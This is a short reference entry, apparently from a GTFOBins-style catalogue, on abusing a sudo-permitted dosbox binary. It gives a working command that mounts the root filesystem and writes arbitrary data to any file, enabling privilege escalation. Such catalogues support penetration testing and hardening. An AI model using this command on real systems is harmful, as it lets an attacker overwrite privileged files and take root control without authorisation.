 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Note that the name of the written file in the following example will be FILE_TO_. Also note that echo
terminates the string with a DOS-style line terminator (\r\n), if that’s a problem and your scenario
allows it, you can create the file outside dosbox, then use copy to do the actual write.
LFILE='\path\to\file_to_write'
sudo dosbox -c 'mount c /' -c "echo DATA >c:$LFILE" -c exit